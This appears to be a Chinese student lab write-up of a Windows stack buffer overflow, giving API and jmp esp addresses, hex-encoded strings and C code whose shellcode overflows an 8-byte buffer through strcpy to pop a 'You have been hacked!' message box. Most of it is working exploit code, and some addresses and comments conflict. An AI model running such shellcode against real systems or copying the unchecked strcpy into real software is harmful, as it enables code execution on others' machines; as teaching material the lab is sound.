溢出

1.获取shellcode中API函数的地址

MessageBoxA = 0x77d507ea
3a90
2获取跳板
3字符转十六进制

0x596f7568
0x61766562
0x65656e68
0x61636b65
0x64212862
0x79323031
0x39393331
0x32292020
0x5761726e
0x696e6720
Shellcode
Jmp esp:0x77e35b79
MessageBoxA = 0x727a3a90
4 代码
#include <windows.h>
#include <stdio.h>
#include <string.h>
char name[] = "\x41\x41\x41\x41\x41\x41\x41\x41" // name[0]~name[7]
"\x41\x41\x41\x41" // to Overlap EBP
"\x79\x5b\xe3\x77" // Return Address(Address of "Jmp eax")
"\x83\xEC\x50" // sub esp,0x50
"\x33\xDB" // xor ebx,ebx
"\x53" // push ebx
"\x68\x69\x6E\x67\x20"
"\x68\x57\x61\x72\x6E" // push "Warning"
"\x8B\xC4" // mov eax,esp
"\x53" // push ebx
"\x68\x29\x20\x20\x20"
"\x68\x39\x33\x31\x32"
"\x68\x32\x30\x31\x39"
"\x68\x21\x28\x62\x79"
"\x68\x63\x6B\x65\x64"
"\x68\x6E\x20\x68\x61"
"\x68\x20\x62\x65\x65"
"\x68\x68\x61\x76\x65"
"\x68\x59\x6F\x75\x20" // push "You have been hacked!(by Jwm)"
"\x8B\xCC" // mov ecx,esp
"\x53" // push ebx
"\x50" // push eax
"\x51" // push ecx
"\x53" // push ebx
"\xB8\xea\x07\xd5\x77"
"\xFF\xD0" // call MessageBo\x
"\x53"
"\xB8\xFA\xCA\x81\x7C"
"\xFF\xD0"; // call MessageBo\x
int main()
{
//int a;
char buffer[8];
//scanf("%d",&a);
//MessageBox(NULL,TEXT("You have been hacked!(by 20199312)"),TEXT(""),MB_OK);
LoadLibrary("user32.dll");
strcpy(buffer, name);
printf("%s\n",buffer);
getchar();
return 0;
}
攻击结果图



 浙公网安备 33010602011771号
浙公网安备 33010602011771号